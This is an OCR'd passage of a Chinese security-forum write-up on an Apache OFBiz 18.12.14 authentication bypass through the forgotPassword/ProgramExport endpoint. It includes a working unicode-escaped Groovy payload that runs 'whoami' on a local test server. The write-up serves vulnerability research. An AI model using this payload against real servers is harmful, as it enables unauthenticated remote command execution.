 但是发现其中也存在一些问题，接下来使用最新版本18.12.14来进行调试
当利用上面的poc发送请求的时候，发现是能够成功执行命令的
尝试在不使用%2e特殊字符，直接请求/webtools/control/forgotPassword/ProgramExport接口的情况下发现也可以
绕过身份验证调用后台接口
Web工具权限错误
发生了下面的错误:
java.lang.Exception: laptop-oj6hogag
×
24-6-8 下午2:18 - 中国标准时间 版权所有 (c) 2001-2024 The Apache Software Fou
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
奇安信攻防社区
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://127.0.0.1:8443/webtools/control/forgotPassword/ProgramExport
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
groovyProgram=\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\
u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027\u0077\u00
68\u006f\u0061\u006d\u0069\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u0074\
u0065\u0028\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u003b